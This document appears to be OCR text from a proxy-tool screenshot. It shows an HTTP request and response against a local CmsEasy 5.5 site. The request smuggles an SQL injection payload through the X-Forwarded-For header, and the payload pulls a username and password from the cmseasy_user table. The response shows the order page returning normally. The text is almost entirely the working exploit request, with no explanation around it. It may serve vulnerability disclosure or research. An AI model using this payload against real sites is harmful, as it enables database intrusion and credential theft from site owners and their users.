 Request
Raw Params Headers Hex
POST /cmseasy5.5/index.php?case=archive&act=orders HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/cmseasy5.5/index.php?case=archive&act=orders
Cookie: loginfalse=2; login_username=222222;
login_password=536ad1910352c5c627690a34eeea9c12;
ce_orders_cookie=a%3A1%3A%7Bs%3A3%3A%22c15%22%3Ba%3A2%3A%7Bs%3A3%3A%22
aid%22%3Bi%3A15%3Bs%3A6%3A%22amount%22%3Bi%3A1%3B%7D%7D
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
X-Forwarded-For: 1.1.1.1%','15,','1,',(select concat(username,0x23,password) from cmseasy_user
limit 0,1))#
aid%5B%5D=15&thisnum%5B15%5D=1&listtotalhidden=&pname=111111&telphone=1311111
11111&address=13111111111&postcode=111111&content=111111&submit=+%E6%8F%90
%E4%BA%A4+
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 05 Jun 2014 06:12:16 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Set-Cookie: PHPSESSID=f18c772cbe77f883bcb7694d7af1ac78; path=/
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 8147
<script
type="text/javascript">alert("提交订单成功！");window.location.href="/cmseasy5.5/index.p
hp?case=archive&act=orders&oid=20140605141216-0-3-";</script><!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="Generator" content="CmsEasy 5_5_0_20140420_UTF8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>在线支付 - Powered by CmsEasy</title>